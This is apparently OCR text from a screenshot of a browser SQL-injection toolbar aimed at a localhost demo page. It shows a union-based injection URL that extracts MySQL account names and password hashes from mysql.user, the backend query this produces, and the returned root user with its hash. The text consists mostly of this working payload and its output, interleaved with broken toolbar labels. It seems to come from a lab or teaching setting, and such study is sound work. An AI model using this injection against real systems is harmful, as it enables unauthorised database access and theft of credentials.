 http://localhost/...%60%20limit%200,1
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('M
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM mysql.`user`
limit 0,1
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM
mysql.`user` limit 0,1
2-3
MysqlUser:root------MysqlPassword:*8A0253D0361907B7E425BB1EFAC07D2254EF421D